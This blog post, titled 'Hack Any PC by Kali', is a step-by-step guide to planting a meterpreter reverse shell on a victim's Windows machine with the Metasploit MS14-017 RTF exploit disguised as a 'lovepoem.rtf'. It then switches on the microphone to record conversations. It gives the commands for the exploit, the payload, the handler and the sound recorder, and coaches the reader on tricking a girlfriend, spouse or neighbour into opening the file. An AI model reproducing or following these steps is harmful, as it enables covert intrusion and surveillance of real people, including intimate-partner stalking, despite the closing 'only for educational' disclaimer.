HACK ANY PC BY KALI

BY.MICKY VERMA
Fire Up Kali
The first step, of course, is to fire up Kali Linux. To be able to use any computer as a bug, the first step will be to compromise the target computer.
Step 2Compromise the Remote Computer
Probably the best way to compromise your target's computer is to use a carefully crafted email that will get the target to click on a document or link. Inside that document or link, we will embed a rootkit/listener that will enable us to turn on the built-in microphone on their computer and save any conversations in the room where it is located.
Since we know the victim (it may be a girlfriend, neighbor, spouse, business associate, foreign diplomat, foreign spy, etc.), we can can be very specific in crafting an email that would gain their acceptance. The key, of course, is to create document that sounds compelling, or at least interesting, to get the victim to click on the Word document.
This becomes an exercise in social engineering at this point. If the victim is a girlfriend/boyfriend, you might try sending a love letter. If the victim is a business associate, it might be Word or Excel document with a sales or other report. If it is a neighbor, it may be a link to a community webpage.
I hope you get the point. Be creative and imaginative and send something that the person will be compelled to open and view.
Step 3Find an Exploit
Now, if we want to exploit a Windows 7 system (most Windows 7 exploits will work on Windows 8), we will need to find a Windows 7 exploit that utilizes vulnerabilities in Microsoft's Word application.
This past spring, Microsoft revealed that hackers had found a vulnerability in Microsoft Word and Office Web apps that could allow remote code execution (read, rootkit). Here is Microsoft's announcement on their Technet Security Bulletin below (more info on Technet can be found here).
As you can see, they have named it MS14-017. When we do a search in Metasploit for this vulnerability/exploit, we find:
exploit/windows/fileformat/ms14_017_rtf
Now that we have found the proper exploit, let's load it into Metasploit by typing:
msf >use exploit/windows/fileformat/ms14_017_rtf
Once we have it loaded, let's type "info" to find more about this exploit.
Now, "show options."
As you can see, the option we need to fill is the FILENAME. In addition, note that this exploit works only on Office 2010.
Step 4Set the FILENAME
In this example, we will be spying on your girlfriend, so let's send her a love poem. Let's set the FILENAME to "lovepoem.rtf."
set FILENAME lovepoem.rtf
Step 5Set the Payload
Next, we need to set the payload to place in her "lovepoem." In this case, let's send the meterpreter as it gives us almost unlimited power and control over the hacked system.
msf > set PAYLOAD windows/meterpreter/reverse_tcp
Next, set the LHOST. This is the IP of your system. This tells the payload who to call back when it is executed by the victim.
Finally, simply type "exploit." This will create a Word file called "lovepoem" that will place the meterpreter on her system that we can then connect to.
Step 6Open a Multi-Handler for the Connection
For the next step, we need to open a multi-handler to receive the connection back to our system.
msf > use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_tcp
msf > set PAYLOAD windows/meterpreter/reverse_tcp
And finally, set the LHOST to your IP.
Step 7Send the Love Poem to Your Girfriend
Now that we have created our malicious file, you need to send it to your girlfriend. You likely will want to send it via an email attachment with a note telling her that your wrote her a short poem to express your love for her. Knowing that it is from you, I'm sure she will click on it as she loves you dearly and trusts you completely.
Step 8Compromise Her System
When she opens it, we will have a meterpreter session on her computer like that below. Now comes the good part.
Step 9Record with the Microphone
What we will do next is enable the microphone on her computer and begin to record all of the sounds within earshot of it. Metasploit has a Ruby script that will enable the microphone on the target machine and begin to record all sounds and conversations nearby. If we go to our ultimate list of meterpreter scripts, we can find it among the many ready Ruby scripts built for the meterpreter.
From the meterpreter prompt, simply type:
meterpreter > run sound_recorder - l /root
This will start the microphone on her computer and store the recorded conversations and sounds in a file in the /root directory on your system. Of course, you can choose any directory to store these recordings. Just make certain you have adequate hard drive space, as these files can become very large. When you want to hear what was recorded, simply open the stored file on your system.
NOTE :- IT'S ONLY FOR EDUCATIONAL











No comments:
Post a Comment